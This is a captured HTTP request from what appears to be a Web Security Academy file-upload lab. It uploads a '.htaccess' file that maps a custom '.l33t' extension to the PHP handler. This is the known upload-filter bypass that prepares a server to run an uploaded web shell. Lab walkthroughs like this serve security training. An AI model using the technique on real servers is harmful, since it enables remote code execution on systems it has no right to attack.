 POST /my-account/avatar HTTP/1.1
Host: ac9f1f001f33d22bc0ba14fe00a20075.web-security-academy.net
Cookie: session=vchXI2kMOgyD8dRxoi74Gq9PRitmXVQV
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://ac9f1f001f33d22bc0ba14fe00a20075.web-security-academy.net/my-account
Content-Type: multipart/form-data; boundary=---------------------------8729110062105471384188184112
Content-Length: 538
Origin: https://ac9f1f001f33d22bc0ba14fe00a20075.web-security-academy.net
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
-----------------------------8729110062105471384188184112
Content-Disposition: form-data; name="avatar"; filename=".htaccess"
Content-Type: text/plain
AddType application/x-httpd-php .l33t
-----------------------------8729110062105471384188184112
Content-Disposition: form-data; name="user"
wiener
-----------------------------8729110062105471384188184112
Content-Disposition: form-data; name="csrf"
L4pCqkpDzoIje6mZdF1jghsGeSkpfzUo
-----------------------------8729110062105471384188184112--